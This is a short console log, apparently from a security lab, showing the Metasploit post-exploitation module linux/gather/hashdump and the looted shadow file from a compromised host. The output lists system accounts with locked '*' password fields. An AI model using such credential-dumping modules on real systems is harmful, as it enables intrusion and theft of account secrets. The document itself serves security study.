 msf5 post(linux/gather/hashdump) > cat /root/.msf4/loot/20211127211028_hashdump_192.101.173.3_linux.shadow_465878.txt
[*] exec: cat /root/.msf4/loot/20211127211028_hashdump_192.101.173.3_linux.shadow_465878.txt
root:*:17774:0:99999:7:::
daemon:*:17774:0:99999:7:::
bin:*:17774:0:99999:7:::
sys:*:17774:0:99999:7:::
sync:*:17774:0:99999:7:::
games:*:17774:0:99999:7:::
man:*:17774:0:99999:7:::
lp:*:17774:0:99999:7:::
mail:*:17774:0:99999:7:::
news:*:17774:0:99999:7:::
uucp:*:17774:0:99999:7:::
proxy:*:17774:0:99999:7:::
www-data:*:17774:0:99999:7:::
backup:*:17774:0:99999:7:::
list:*:17774:0:99999:7:::
irc:*:17774:0:99999:7:::
gnats:*:17774:0:99999:7:::
nobody:*:17774:0:99999:7:::
systemd-timesync:*:17774:0:99999:7:::
systemd-network:*:17774:0:99999:7:::
systemd-resolve:*:17774:0:99999:7:::
systemd-bus-proxy:*:17774:0:99999:7:::
messagebus:*:17812:0:99999:7:::
colord:*:17812:0:99999:7:::
saned:*:17812:0:99999:7:::
usbmux:*:17812:0:99999:7:::